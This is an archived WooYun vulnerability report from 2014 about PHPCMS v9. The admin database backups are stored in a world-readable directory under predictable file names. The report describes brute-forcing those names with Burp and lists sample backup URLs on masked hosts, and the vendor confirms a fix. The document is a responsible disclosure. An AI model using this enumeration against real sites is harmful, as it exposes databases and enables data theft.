漏洞概要 关注数(36) 关注此漏洞

缺陷编号: WooYun-2014-52005

漏洞标题: PHPCMSV9鸡肋型Oday直接获取数据库

相关厂商: phpcms

漏洞作者: 淡漠天空

提交时间: 2014-02-25 20:47

公开时间: 2014-05-26 20:48

漏洞类型: 设计缺陷/逻辑错误

危害等级: 高

自评Rank: 20

漏洞状态: 厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 无

漏洞详情

披露状态:

2014-02-25: 细节已通知厂商并且等待厂商处理中

2014-02-26: 厂商已经确认,细节仅向厂商公开

2014-03-01: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2014-04-22: 细节向核心白帽子及相关领域专家公开

2014-05-02: 细节向普通白帽子公开

2014-05-12: 细节向实习白帽子公开

2014-05-26: 细节向公众公开

简要描述:

很鸡肋 不黄不暴力。。。。

详细说明:

http://**.**.**.**/html/download/

phpcms_v9.5.2_UTF8.zip



我们审计下这些文件

phpcms\modules\admin\templates\database_export.tpl.php

phpcms\modules\admin\templates\database_import.tpl.php

这是phpcms_v9.后台数据库备份的配置文件

本身没问题 问题在他备份的路径:caches\bakup\default\ 0777权限 备份sql可直接下载

那么这就存在逻辑权限问题了 我们回头看那2文件输出配置:



phpcmstables_+日期_大小(官方这么说?)_1.sql

很鸡肋吧 只要后台备份过数据库 通过burp工具我们进行枚举那个日期和4位大小序列即可

测试方法1:

本地架phpcmsv9 备份一次然后按url直接下载就是了

测试方法2:

(网络枚举实例 ——单一多例测试效果)

http://**.**.**.**/caches/bakup/default/phpcmstables_20121002_4005_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20121025_1622_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20121109_8080_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130111_8458_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130310_2536_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130312_1791_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130312_9620_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130315_1614_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130409_2817_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130422_3301_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130607_8450_1.sql

http://**.**.**.**/caches/bakup/default/phpcmstables_20130618_6409_1.sql

。。。。很神奇的官方默认配置

漏洞证明:

修复方案:

版权声明:转载请注明来源 淡漠天空@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2014-02-26 10:00

厂商回复:

感谢反馈,今天发升级包!

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值